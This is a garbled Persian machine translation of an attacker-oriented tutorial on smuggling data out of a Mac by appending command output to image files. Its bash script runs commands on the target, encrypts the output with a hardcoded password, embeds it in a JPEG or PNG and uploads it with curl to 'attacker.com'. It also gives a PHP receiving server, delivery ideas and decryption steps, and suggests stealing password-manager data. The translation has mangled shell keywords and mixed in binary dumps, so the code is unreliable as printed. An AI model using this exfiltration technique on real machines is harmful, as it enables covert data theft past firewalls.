نرم macOS: چگونه به استفاده از تصاویر به قاچاق داده ها از طریق فایروال

داده ها را می توان تزریق به تصاویر به سرعت و بدون استفاده از ابرداده ابزار. مهاجمان ممکن است با استفاده از این دانش به exfiltrate اطلاعات حساس از یک مک بوک با ارسال تصاویر معمولی به فایل های وب سایت.

در ادامه مباحث DPI فرار payload مبهم و تاریک کردن و استفاده از وب سایت های محبوب برای دور زدن فایروال ها ما به دنبال در یک راه جایگزین تعبیه اطلاعات به تصاویر. بر خلاف استفاده از ابرداده دسته به فروشگاه بر روی کامپیوتر کاربر در داخل یک تصویر, این روش شامل تزریق متن به طور مستقیم به بالا و پایین صفحه از فایل تصویر.

آشنایی با حمله

ساده باش اسکریپت ایجاد شده برای این مقاله نشان می دهد چگونه یک مهاجم به راحتی می توانید exfiltrate اطلاعات داخل تصاویر بر روی یک هدف کامپیوتر مک. اسکریپت زیر است و آن را در دسترس بر روی GitHub به عنوان به خوبی.

#!/bin/bash # بیانیه اگر به detemine اگر پیام 'پاسخ' یکی

# این دستور در حال اجرا و تعبیه شده در عکس.

# تک-نقل قول ها استفاده می شود در اینجا برای کمک به فرار ویژه

# شخصیت در دستور مورد نظر(s).

exfilData='ls -lah "/کاربران/$USER/"' # که در آن حمله PHP سرور واقع شده است. این نیاز به

# به روز رسانی به استفاده از دامنه های عمومی مانند Dropbox به یا چیزی

# با یک API رسمی.

exfilSite="http://attacker.com/index.php" # اگر هیچ تصویر مناسب است که بر روی کامپیوتر هدف این

# تصویر دانلود خواهد شد و به جای استفاده می شود. به طور پیش فرض

# اسکریپت تلاش می کند به استفاده از یک تصویر در حال حاضر در مک بوک به

# حداقل رساندن میزان ترافیک دستگاه.

tmpImage="https://support.apple.com/content/dam/edam/applecare/images/en_US/repair/psp-repair_2x.png" # `یافتن` فرمان استفاده می شود برای قرار دادن یک تصویر مناسب برای قراردادن

# داده ها را به. آن را چک کنید صفحه اصلی کاربران (~) دایرکتوری برای

# اول (-چاپ -ترک) JPG, JPEG و یا PNG کوچکتر از 100k.

# حجم فایل حداکثر و فایلی تا حدودی خودسرانه است.

# اندازه می تواند افزایش یافته و فایلی را می توان گسترش داد

# برای استفاده از MP3 ، PDF و فایل های MOV ، findImage="$(پیدا کردن ~ -type f -اندازه -100k \( -iname '*.jp*' g-o -iname '*.png' \) -نسخه قابل چاپ -ترک)" # اگر رمزگذاری فعال است رمز عبور hardcoded

# به حمل بار به راحتی این امکان را به

# مهندسی معکوس و رمزگشایی exfiltrated اطلاعات داخل

# تصویر. این است که سریع و کثیف راه حل است.

تصویب="password123 تغییر" # یک بیانیه اگر به تشخیص اگر مناسب PNG یا JPG شد

# کشف شده است. اگر نه آن را دانلود پشتیبان گیری تصویر

# تعریف شده پیش از آن در اسکریپت (tmpImage).

اگر [[ ! -f "$findImage" ]]; then # حلقه را در سکوت (-s) دانلود نسخه پشتیبان تهیه تصویر و # ذخیره آن (-o) به دایرکتوری /tmp من با i.jpg filename. حلقه -s "$tmpImage" -o "/tmp/i.jpg" # پشتیبان گیری تصویر مجموعه به exfilImage متغیر برای # بعد دستورات.

exfilImage="/tmp/i.jpg"

دیگری # اگر یک تصویر مناسب کشف exfilImage متغیر # تنظیم شده است بعد از دستورات.

exfilImage="$findImage"

fi # ممکن است یا نه ممکن است مطلوب برای رمزگذاری حمل بار خروجی

# قبل از تعبیه آن را به تصویر. مجموعه ای به `1` برای فعال کردن

# رمزگذاری تنظیم برای `0` برای غیر فعال کردن آن.

useEncrypt='1' # یک " اگر " بیانیه برای تعیین ارزش exfilType

# متغیر است. اگر `1` آن را به رمز در آوردن با openssl (LibreSSL).

# در غیر این صورت آن را به رمز در آوردن.

اگر [[ "$useEncrypt" = '1' ]]; then # OpenSSL استفاده می شود به رمز در آوردن (enc) حمل بار خروجی # به عنوان به خوبی به عنوان رمز (یک -یک) داده های رمزگذاری شده با # رمز عبور (گذر). exfilData="$(openssl enc -aes-256-cbc -a-a -در <(eval $exfilData) -عبور عبور:$pass)"

دیگری # اگر رمزنگاری استفاده نمی شود, باش خواهد evaluable متغیر # و اجرای آن را به عنوان یک فرمان. exfilData="$(eval $exfilData)"

fi # تابع () Printf استفاده می شود برای قراردادن فرمان خروجی به طور مستقیم به

# تصویر. آن را append (>>) داده ها در یک خط جدید (\n\n).

# این newlines آن را آسان به سرعت استخراج اطلاعات

# پس از آن تحویل داده شده است به مهاجم.

تابع () printf '\n\n%s' "$exfilData" >> "$exfilImage" # حلقه خواهد exfiltrate تصویر به حمله PHP

# سرور.



حلقه -F "image=@$exfilImage" "$exfilSite"این اسکریپت برای اولین بار اجرای خودسرانه فرمان (به عنوان مثال system_profiler). خروجی آن دستور داده مهاجم بخواهد به exfiltrate. اسکریپت خواهد شد و سپس اقدام به قرار دادن یک JPEG یا PNG تصویر در هدف اصلی (~/) دایرکتوری و تزریق خروجی این دستور به طور مستقیم به تصویر. تصویر است و سپس بلافاصله آپلود (قاچاق داده) به هر وب سایت مهاجم خواسته.

در زیر یک مثال از یک تصویر کوچک فایل باز شده با نانو ویرایشگر متن در کالی. ما می توانید ببینید که تصویر تولید برخی از شخصیت های غیر معمول به عکس نیست به معنای باز با متن ویراستاران.

�PNG

^Z

^@^@^@

IHDR^@^@^D�^@^@^A^@^H^F^@^@^@�^Ebk^@^@^L^WiCCPICC مشخصات^@^@H��W^GXS�^V�[� %�J �A4�&%�ثانیه��FH^B %�^T^T�

Wp-��`Y�U^س^E�^B�Z�`یک��-���ł

�7 ���}����o2?���?3瞹�^L^@�j�T��j^CP س�^R^cXi�^Y,R^O@^A^E��(`�����(^@������5����N*��|�_��@(�^C��یک�%��^K �^K^@6�/�)^@ �یک��T�T�� f$

��_c��N^U�"^RT#�ۍ��H^Uր��$+&v��B,P�U��"eD2�t^@P�/^O�^Xƺ^B^H�^P^GeI�cT��^Nb�lq^XwH^GM^P+�I_�Byh"Ir�I�^d�X�$[^V�^Y���d��L�yɜa��"!W�O�xG$

ł^R@��DS^\`w����t':��B7�6`�X شروع به رفت^Pk^AAPa(/y0^[���B��gw�7����7^C�^پایگاه��+�PZ,^S��^T^N�� Y\ ^?�(�^K��^[^@�7���W^?^[^Q���6^E�k�?�$

f���^T���`^U�^A^[�&�

�^D�A^K8^@����,�^@��۠^K��g�^OV�^@� $��0^P#�^\�F^\^س^W�^K�GB�($^AIG2�^\D�(�^Y�|�^\�@j��H=�^K�^_9��F."7�n� �

��b(^Ue���اسکرول کردن به پایین از همان فایل ما پیدا کردن آنچه به نظر می رسد خروجی برخی از ls و system_profiler دستورات.

�^D^^�'�?^?~���P��"�f��"c�5h^@w衇F�^K��x2VS�L�P$]^D����{h�����uL^f��ia������0pݺuqg^Ha�Gg��@�G�^^����<9f^W����^O?�kH��"UC��<������f^?]^N^X0 d�"g^WZ�ǽt���?���twu�G|.��yM~�k7�C^N9$e�������?nܸ^Bg^WL���^P�^L^S��7�IW�^F�V��{�^]w�ʸ~�+W��ˤ^F��N;�����ɐW��ץ�Vg^_-,,^L�l��2�~�v����P. b�$

�Xr�^U^U^U��D���l�^Z�J^W��T����<�^D�a����g�cs�9[$�s�~��i(;gM�L(���^[kL�)o6m:���ܶ'��u�~��%G^\q�]��mk��իW�F�^^�E�kM^O^Z��[�����^Z���d�f6J��

�4a3^ب^H �^@^ب^H �^@^ب^H ��v" èU��^E-�Z). ��'�#من�X��jZ']F�^?�����^?����+���ꩧ��+��'T0ǹ��^[k$��|���^[������v ^��m�^V�من;�v��'n�9sf��Ǯ\�m�����⋷�^Ep�=۵�6�Kڥ\�s���Ž�^_���������֦f����qL;9N���B{� 'l^�دی�>Gsު����1�0fJS�g�یک�8�Z}��V'ݐv��6�����^Epz�O>�$1y������'��:��TbV9���������t�\

�uVd����Pf�MH^X\{�س�m�e^@��*x�^@^ب^H �^@^ب^H �^@^ب^H �@�^E���3���)��sϐt1^L�,����j��EK�5��^{��K�^N�.�I�����<^]+^Z�^F�^[��'�3yJ^ELB�!n�@�^N��F���^\\F�8Dqq�5+�tU^Nj7aG&^W���:��s]���g�]k�xA�^UW��Jp��y���X^&�h� ����\*���t�^F��~����k�{�-��H@/��m� J��g�'^D^P@^@^A^D^P@^@^A^D^P@��^$

�B �{.��^P.��^\^K^A^D^P@^@^A^D^P@^@^A^D^P��^EZ^S�ك�o�^L�^A^B^Ht^F�^G^^x�N�:ýr�^H �^@^ب^H �^@^ب^H �^@^B;�@�c��8�ʝ �^@^ب^H �^@^ب^H �^@^ب^H �^@^ب^H �>^B�p���Y^Q@^@^A^D^P@^@^A^D^P@^@^A^D^P@^@^A^D:�^@!\'z��*^ب^H �^@^ب^H �^@^ب^H �^@^ب^H �@�^H^Pµ�;gE^@^A^D^P@^@^A^D^P@^@^A^D^P@^@^$

�#�^@^ب^H �^@^ب^H �^@^ب^H �^@^ب^H �س����

���g�@�nݬ�֯_^_X�bE@�E"^Q�H�p6^Eo^P@^@^A^D^P@^@^A^D^P@^@^A^D^P@^@^A^D^P�&��oZ�6dȐ���{����^e^K��8���^Wc�ys�^U^B^ثانیه �^@^ب^H �^@^ب^H �^@^ب^H �^@^B��vA�öOJ^@g6j^E�n�6�E^Hg$X"�^@^ب^H �^@^ب^H �^@^ب^H �^@^ب^H �Q@+���-�K���س��

!\6)�#�^@^B^H �^@^ب^H �^@^ب^H �^@^ب^H �E �L�V����UUۘ^W!��`�^@^B^H �^@^ب^H �^@^ب^H �^@^ب^H �@^[ ^Pµ^Q�E^@^A^D^P@^@^A^D^P@^@^A^D^P@^@^A^D^P@�^H^P�^Y �^H �^@^ب^H �^@^ب^H �^@^ب^H �^@^ب^H��^@!\^[�rX^D^P@^@^A^D^P@^@^A^D^P@^@^A^D^P@^@^A^D�^@!��`�^@^B^H �^@^ب^H �^@^ب^H �^@^ب^$

�b���1/^S�m[c��D^@^A^D^P@^@^A^D^P@^@^A^D^P@^@^A^D^P@^@^AW�P(^Tذa��6]�~����1/

��J*^W6+X"�^@^ب^H �^@^ب^H �^@^ب^H �^@^ب^H �@�^B�p8�r�J�j8���m�F_�dr��p���PW�B^@^A^D^P@^@^A^D^P@^@^A^D^P@^@^A^D^P@^@��^E��Mö�^K^W^F֮]^[������u�n3�pR^@7/�H$f����*�� ���S�^ب^A^D^P@^@^A^D^P@^@^A^D^P@^@^A^D^P@^@^A^D��h ^^�^G�/_^^x��w^P ^BN�9^3B����뺣$���_B�'^]�x�^@^ب^H �^@^ب^H �^@^ب^H �^@^ب^H �@�^W� {Qmmj

�^T�Y�[$^R ��^Fp�μ�+��s��^]S�^_^?��u=z�X!

F��C寻i�^R^A^D^P@^@^A^D^P@^@^A^D^P@^@^A^D^P@^@^A^DZ$�V·سال��Ϲs�>*{&�^O@��س�2��^@^@^@^@IEND�B`� در مجموع 80

drwx------+ 19 کاربر کارکنان 608B آوریل 3 02:22 دسکتاپ

drwxr-xr-x+ 17 کاربر کارکنان 544B آوریل 3 01:00 .

-rw------- 1 کاربر کارکنان 55B آوریل 3 01:00 .lesshst

drwx------ 59 کاربر کارکنان 1.8 K مه 2 23:48 .bash_sessions

-rw------- 1 کاربر کارکنان 23K آوریل 2 22:17 .bash_history

-rw-r--r--@ 1 کاربر کارکنان 8.0 K مه 2 22:11 .DS_Store

drwx------ 7 کاربر کارکنان 224B Apr 28 06:46 .سطل زباله

drwx------+ 33 کاربر کارکنان 1.0 K Apr 26 21:33 اسناد

drwx------@ 55 کاربر کارکنان 1.7 K Apr 25 06:58 کتابخانه

drwxr-xr-x 15 کاربر کارکنان 480B Nov 18 11:36 .اتم

drwx------+ 4 کاربر کارکنان 128B Nov 18 06:32 محبوبیت

drwx------ 3 کاربر کارکنان 96B Nov 18 05:51 .config

drwx------+ 3 کاربر کارکنان 96B Oct 29 2018 فیلم

drwx------+ 3 کاربر کارکنان 96B Oct 29 2018 موسیقی

drwx------+ 3 کاربر کارکنان 96B Oct 29 2018 تصاویر

drwxr-xr-x+ 4 کاربر کارکنان 128B Oct 29 2018 عمومی

drwxr-xr-x 5 ریشه admin 160B Oct 29 2018 .. فایروال: تنظیمات فایروال: حالت: اجازه می دهد تا تمام اتصالات ورودی فایروال ورود: بله حالت خفا: هیچجزئیات فنی برای چگونه تصاویر می تواند به حفظ داده های کمی فراتر از محدوده این مقاله است. آنچه مهم است این است که داده های موجود در پایین تصویر نمی فاسد عکس. بینندگان تصویر مانند اپل پیش نمایش ادامه خواهد داد برای باز کردن تصویر بدون تشخیص داده ها در فایل. آن را نیز باعث می شود تا تصاویر عالی حمل و نقل مکانیزم برای اطلاعات exfiltration.

اسکریپت انجام تزریق از داده ها را به فایل تصویر با استفاده از I/O تغییر مسیر. در همان راه آن را ممکن است برای append (>>) داده ها به یک فایل متنی اسکریپت اضافه خواهد شد فرمان خروجی به انتهای فایل تصویر.

چرا Exfiltrate اطلاعات داخل عکس ؟



سود اصلی exfiltrating اطلاعات این راه این است که فایروال فرار. با شبکه های مبتنی بر فایروال و راه حل های آن را ممکن است برای رعایت هر بسته خروج از یک دستگاه خاص در شبکه است. فایروال سخت سیاست های آن را دشوار برای یک مهاجم به دریافت مقادیر زیادی از اطلاعات خارج از شبکه. قاچاق اطلاعات داخل تصاویر کمک می کند تا حل این مانع است.

درک ظرفیت ترابری

بیایید شکستن اسکریپت خط به خط.

این شروع می شود با چند متغیر است که باید تغییر مناسب را متناسب با سناریو. اولین متغیر را تعیین می کند که فرمان(ع) به اجرا در هدف مک بوک. خروجی دستور های جاسازی شده در فایل تصویر. مثال زیر را اجرا ساده ls command هدف اصلی دایرکتوری. تک نقل قول استفاده می شود برای این متغیر برای کمک به فرار از شخصیت های. داشته باشیم از این که در آینده با دستورات را اجرا کند.

exfilData='ls -lah "/کاربران/$USER/"'وجود دارد بسیاری از مکان تصویر را می توان exfiltrated به. با وب سایت های مانند Dropbox و فلیکر رسمی Api ها وجود داشته باشد تا آپلود فایل به عنوان مناسب که ممکن است برای یک کاربر نهایی (و مهاجم). به طور مشابه, حلقه می تواند تقلید از ارسال درخواست ارسال تصویر به فایل های وب سایت ها و انجمن های دیگر. برای این تظاهرات ما می خواهیم با استفاده از یک روش ساده PHP راه اندازی سرور در نفوذگر سیستم.

exfilSite="http://attacker.com/index.php"به عنوان ما را ببینید بعد در اسکریپت آن را تلاش برای شمردن زنده تصویر به صرفه جویی در داده های خروجی به. اما اگر هیچ کدام در حال کشف این اسکریپت را دانلود زیر تصویر با استفاده از آن برای قاچاق خروجی داده ها به جای. زیر لینک های URL به یک تصویر تصادفی در یکی از اپل, دامنه, اما می تواند به معنای واقعی کلمه هر JPEG یا PNG در اینترنت.

tmpImage="https://support.apple.com/content/dam/edam/applecare/images/en_US/repair/psp-repair_2x.png"اسکریپت سعی خواهد کرد برای پیدا کردن یک فایل تصویر (نوع f) کمتر از 100k و شامل JPEG, JPG یا PNG فرمت فایل. استفاده از آن خواهد شد برای اولین بار (-چاپ -ترک) تصویر در این معیار به عنوان exfiltration فایل. به اندازه مورد نیاز عمدتا دلخواه. تصویر کوچکتر فایل را آپلود پردازش سریعتر. این پیدا کردن گزینه های عمدتا برجسته شد نشان می دهد که چگونه پالایش معیار انجام می شود.

findImage="$(پیدا کردن ~ -type f -اندازه -100k \( -iname '*.jp*' g-o -iname '*.png' \) -نسخه قابل چاپ -ترک)"اسکریپت پشتیبانی از قابلیت به رمز در آوردن فرمان داده های خروجی قبل از آن تعبیه شده به تصویر. فعال کردن آن را با 1غیر فعال کردن آن را با 0.

useEncrypt='1'با رمزنگاری را فعال کنید در زیر رمز عبور استفاده می شود برای رمز عبور-حفاظت از داده های خروجی. این hardcoded به حمل بار برای راحتی که می توانید آن را ممکن است برای مهندسی معکوس و رمزگشایی exfiltrated اطلاعات داخل تصویر است اما به معنای عمل به عنوان سریع و کثیف راه حل است. عمومی-key_cryptography را حس بیشتری را در اینجا.

تصویب="password123 تغییر"باقی مانده از این اسکریپت نیازی به اصلاح شود. همه از بالا متغیرهای hardcoded به زیر بخش.

در زیر برای اولین بار از دو اگر اظهارات که تعیین اینکه آیا یا نه یک مناسب JPEG یا PNG فایل شناسایی شد و یا استفاده از آن را در زیر دستورات یا دانلود اپل تصویر تعریف شده در "tmpImage" متغیر است.

اگر [[ ! -f "$findImage" ]]; then حلقه -s "$tmpImage" -o "/tmp/i.jpg"

exfilImage="/tmp/i.jpg"

دیگری

exfilImage="$findImage"

fiدوم اگر بیانیه با استفاده از OpenSSL (LibreSSL در macOS و یا سیستم عامل Mac OS X) به رمز در آوردن داده های خروجی با $عبور رمز متغیر. در غیر این صورت آن را نمی خواهد رمزگذاری و تزریق داده های خروجی به تصویر در متن.

اگر [[ "$useEncrypt" = '1' ]]; then exfilData="$(openssl enc -aes-256-cbc -a-a -در <(eval $exfilData) -عبور عبور:$pass)"

دیگری exfilData="$(eval $exfilData)"

fiدر اینجا ما باید I/O تغییر مسیر. تابع () Printf استفاده می شود در append (>>) فرمان خروجی به فایل تصویر. Newlines (\n\n) اضافه شده برای جدا کردن داده های تزریق از تصویر raw داده و آن را آسان تر برای استخراج در دستورات زیر.

تابع () printf '\n\n%s' "$exfilData" >> "$exfilImage"در نهایت تصویر exfiltrated مهاجم سرور با استفاده از curl با -F گزینه ای برای ارسال تصویر.

حلقه -F "image=@$exfilImage" "$exfilSite"مرحله 1: شروع سرور پی اچ پی

به عنوان مثال استفاده می شود قبلا در این مقاله با بهره گیری از فایل.io برای ذخیره exfiltrated تصویر(s). در حالی که مشابه فایل های وب سایت ایده آل برای این حمله من به سرعت نشان می دهد که چگونه به استفاده از یک سرور PHP در کالی برای رهگیری تصاویر.

بسیار شبیه به آماده سازی سرور برای تصویر exfiltration پی اچ پی استفاده می شود برای رهگیری تصاویر که از هدف مک بوک. آن را در عمق پوشیده شده که در راهنمای بنابراین مطمئن شوید که برای مرجع است که برای جزئیات راه اندازی.

نجات در زیر کد های PHP را در یک فایل به نام "index.php" و شروع سرور با php -S 0.0.0.0:80.

<?php $file = date("dHis") . ".png"; move_uploaded_file($_FILES['image']['tmp_name'], $file);

?>مرحله 2: با استقرار این ظرفیت ترابری

راه های مختلفی وجود دارد از گرفتن یک کاربر مک برای اجرای برخی از نابکار کد. ساده ترین روش برای به خطر انداختن یک هدف شامل مهندسی اجتماعی آنها را به باز کردن trojanized AppleScripts. که می توان با انجام USB dead drop حملات که macOS است که بسیار مستعد ابتلا به, و یا از راه دور با دور زدن دروازه بان.

برای اطلاعات بیشتر در مورد این موضوع از USB مرده قطره اتمام مقاله ما در مورد هک کلمات عبور Wi-Fi با استفاده از USB مرده قطره. آن را با تمرکز بر به خطر انداختن ویندوز 10 اهداف اما مذاکرات در عمق در مورد استفاده از درایوهای فلش USB به عنوان حمله بردار.

مرحله 3: دسترسی به داده Exfiltrated

پس از PHP سرور دریافت exfiltrated تصویر استخراج داده های جاسازی شده. اگر رمزگذاری غیر فعال است در حمل بار به exfiltrated داده است که به راحتی استخراج شده با استفاده از دم فرمان. تغییر شماره (-n) از خطوط چاپ به عنوان مورد نیاز است.

~$ tail-n 20 تصویر.png 1 ���g�@�nݬ�֯_X�بود@�E"�ثانیه�p6o@@@@�&��اونس�6dȐ���{���� ��J*6+X" �@��p8�r�J�j8���m�F_�dr��p��PW�B@@@@����Mö� ��!\rX@@@@�!��` �@ ,�E@@@@� ��!\rX@@@@�!��` �@ ,�E@@@�س��`���1�

F��C寻i�@@@@Z$�V·سال��Ϲs�>*{&�@��س�2��IEND�B`� ]����u�n3�pR7/�H$f���*�� ���S�@@@@��ثانیه ��/_x�w 2 مجموع 80 3 drwx------+ 19 کاربر کارکنان 608B آوریل 3 02:22 دسکتاپ 4 drwxr-xr-x+ 17 کاربر کارکنان 544B آوریل 3 01:00 . 5-rw------- 1 کاربر کارکنان 55B آوریل 3 01:00 .lesshst 6 drwx------ 59 کاربر کارکنان 1.8 K مه 2 23:48 .bash_sessions 7-rw------- 1 کاربر کارکنان 23K آوریل 2 22:17 .bash_history 8-rw-r--r--@ 1 کاربر کارکنان 8.0 K مه 2 22:11 .DS_Store 9 drwx------ 7 کاربر کارکنان 224B Apr 28 06:46 .سطل زباله 10 drwx------+ 33 کاربر کارکنان 1.0 K Apr 26 21:33 اسناد 11 drwx------@ 55 کاربر کارکنان 1.7 K Apr 25 06:58 کتابخانه 12 drwxr-xr-x 15 کاربر کارکنان 480B Nov 18 11:36 .اتم 13 drwx------+ 4 کاربر کارکنان 128B Nov 18 06:32 محبوبیت 14 drwx------ 3 کاربر کارکنان 96B Nov 18 05:51 .config 15 drwx------+ 3 کاربر کارکنان 96B Oct 29 2018 فیلم 16 drwx------+ 3 کاربر کارکنان 96B Oct 29 2018 موسیقی 17 drwx------+ 3 کاربر کارکنان 96B Oct 29 2018 تصاویر 18 drwxr-xr-x+ 4 کاربر کارکنان 128B Oct 29 2018 عمومی 19 drwxr-xr-x 5 ریشه admin 160B Oct 29 2018 ..اگر رمزگذاری فعال است OpenSSL (LibreSSL) باید نصب شود در کالی برای رمزگشایی داده ها. مطمئن باشید که برای نصب LibreSSL نسخه 2.8.2. در تست نسخه 2.9.x به نظر نمی رسد سازگار با موهاوی نسخه LibreSSL; داده نمی رمزگشایی. شما ممکن است شانس با استفاده از LibreSSL نسخه 3.0 یا جدیدتر برای داده های گرفته شده از موهاوی کاتالینا و شاید حتی Big Sur اما از آنچه که من می توانم بگویم همه آنها با استفاده از نسخه های قدیمی تر از LibreSSL بنابراین 2.8.2 است یک انتخاب خوب.

در کالی شروع شده توسط دانلود LibreSSL فایل.

~$ wget 'https://ftp.openbsd.org/pub/OpenBSD/LibreSSL/libressl-2.8.2.tar.gz' --2019-04-28 21:08:46-- https://ftp.openbsd.org/pub/OpenBSD/LibreSSL/libressl-2.8.2.tar.gz

حل و فصل ftp.openbsd.org (ftp.openbsd.org)... 129.128.5.191

اتصال به ftp.openbsd.org (ftp.openbsd.org)|129.128.5.191|:443... متصل می شود.

درخواست HTTP ارسال و در انتظار پاسخ... 200 OK

طول: 3373599 (3.2 M) [متن/ساده]

صرفه جویی به: 'libressl-2.8.2.tar.gz' libressl-2.8.2.tar.gz 100%[==============>] 3.22 M 255KB/s در 25s 2019-04-28 21:09:15 (133 KB/s) - 'libressl-2.8.2.tar.gz' saved [3373599/3373599]از حالت فشرده خارج کنید و آن را با زیر تار فرمان برای استخراج (x) است .gz (z) فایل (f).

~$ tar-xzf libressl-*.tar.gz libressl-2.8.2/m4/بررسی-سخت-گزینه های.m4

libressl-2.8.2/m4/بررسی-libc.m4

libressl-2.8.2/m4/بررسی-سیستم عامل-گزینه های.m4

libressl-2.8.2/m4/غیر فعال کردن-کامپایلر-هشدارهای.m4

libressl-2.8.2/m4/libtool.m4 ... libressl-2.8.2/مرد/tls_load_file.3

libressl-2.8.2/مرد/tls_ocsp_process_response.3

libressl-2.8.2/مرد/tls_read.3

libressl-2.8.2/مرد/openssl.ميخي.5

libressl-2.8.2/مرد/x509v3.ميخي.5

libressl-2.8.2/مرد/Makefile.در

libressl-2.8.2/man/CMakeLists.txtهنگامی که انجام می شود را تغییر دهید (cd) به libressl-*/ دایرکتوری.

~$ cd libressl-*/با استفاده از ./پیکربندی فرمان به اطمینان حاصل شود که همه چیز آماده است برای ساخت برنامه. آن را به یک چند دقیقه برای تکمیل.

~$ ./پیکربندی && را بررسی ساخت نوع سیستم... x86_64-pc-linux-gnu

چک کردن سیستم میزبان نوع... x86_64-pc-linux-gnu

برای چک کردن یک BSD-سازگار نصب کنید... /usr/bin/install-c

چک کردن اینکه آیا ایجاد محیط زیست سالم... بله

برای چک کردن یک thread-safe mkdir -p... /usr/bin/mkdir -p ... make[1]: Entering directory '/opt/libressl-2.8.2/مرد'

make[1]: چیزی که باید انجام شود برای 'همه'.

make[1]: Leaving directory '/opt/libressl-2.8.2/مرد'

make[1]: Entering directory '/opt/libressl-2.8.2'

make[1]: چیزی که باید انجام شود برای همه-هستم'.

make[1]: Leaving directory '/opt/libressl-2.8.2'پس از آن استفاده کنید را نصب کنید برای نصب نرم افزار لازم به مناسب سیستم دایرکتوری ها.

~$ را نصب کنید را نصب کنید

ساخت و نصب در رمزنگاری

make[1]: Entering directory '/opt/libressl-2.8.2/رمزنگاری'

را نصب کنید-am

make[2]: Entering directory '/opt/libressl-2.8.2/رمزنگاری' ... make[2]: چیزی که باید انجام شود برای 'نصب-exec-هستم'. /usr/bin/mkdir -p '/usr/local/lib/pkgconfig' /usr/bin/install-c -m 644 libcrypto.کامپیوتر libssl.کامپیوتر libtls.کامپیوتر openssl.کامپیوتر '/usr/local/lib/pkgconfig'

make[2]: Leaving directory '/opt/libressl-2.8.2'

make[1]: Leaving directory '/opt/libressl-2.8.2'در نهایت با استفاده از ldconfig فرمان لازم ایجاد لینک کلیک کنید و کش به طور مشترک کتابخانه ها.

~$ ldconfigبه منظور بررسی نصب و راه اندازی موفقیت آمیز بود با استفاده از whereis فرمان برای پیدا کردن openssl فایل های باینری.

~$ whereis openssl openssl: /usr/bin/openssl /usr/local/bin/openssl /usr/share/man/man1/openssl.1ssl.gzدودویی در /usr/local/bin/ جدیدترین نسخه و می تواند تایید با استفاده از زیر openssl فرمان.

~$ /usr/local/bin/openssl نسخه LibreSSL 2.8.2با نصب و راه اندازی مراقبت از داده ها در تصویر قابل استخراج و رمزگشایی با استفاده از دستور زیر.

~$ /usr/local/bin/openssl enc -d -aes-256-cbc -a-a -عبور عبور:password123 تغییر در <(دم -n1 تصویر.png) در مجموع 80

drwx------+ 19 کاربر کارکنان 608B آوریل 3 02:22 دسکتاپ

drwxr-xr-x+ 17 کاربر کارکنان 544B آوریل 3 01:00 .

-rw------- 1 کاربر کارکنان 55B آوریل 3 01:00 .lesshst

drwx------ 59 کاربر کارکنان 1.8 K مه 2 23:48 .bash_sessions

-rw------- 1 کاربر کارکنان 23K آوریل 2 22:17 .bash_history

-rw-r--r--@ 1 کاربر کارکنان 8.0 K مه 2 22:11 .DS_Store

drwx------ 7 کاربر کارکنان 224B Apr 28 06:46 .سطل زباله

drwx------+ 33 کاربر کارکنان 1.0 K Apr 26 21:33 اسناد

drwx------@ 55 کاربر کارکنان 1.7 K Apr 25 06:58 کتابخانه

drwxr-xr-x 15 کاربر کارکنان 480B Nov 18 11:36 .اتم

drwx------+ 4 کاربر کارکنان 128B Nov 18 06:32 محبوبیت

drwx------ 3 کاربر کارکنان 96B Nov 18 05:51 .config

drwx------+ 3 کاربر کارکنان 96B Oct 29 2018 فیلم

drwx------+ 3 کاربر کارکنان 96B Oct 29 2018 موسیقی

drwx------+ 3 کاربر کارکنان 96B Oct 29 2018 تصاویر

drwxr-xr-x+ 4 کاربر کارکنان 128B Oct 29 2018 عمومی

drwxr-xr-x 5 ریشه admin 160B Oct 29 2018 ..حمل بار (ls) مورد استفاده در این مقاله یک مثال ساده است. در یک سناریوی واقعی یک مهاجم ممکن است طراحی اسکریپت برای قرار دادن و exfiltrate برنامه LastPass و 1Passwords داده ها به صورت آفلاین brute-force حمله. دیگر exfiltration حملات ممکن است شامل کش مرورگر کلمه عبور, ترمینال, تاریخچه ترافیک وب سایت و هر گونه اطلاعات مهاجم بداند شایسته از سرقت.

برای پرسش ها و نگرانی های توضیحی در زیر ترک و یا انجام باز-منبع جمع آوری اطلاعات برای قرار دادن آدرس ایمیل من. اگر همه چیز با شکست مواجه پیام من در توییتر @tokyoneon_.

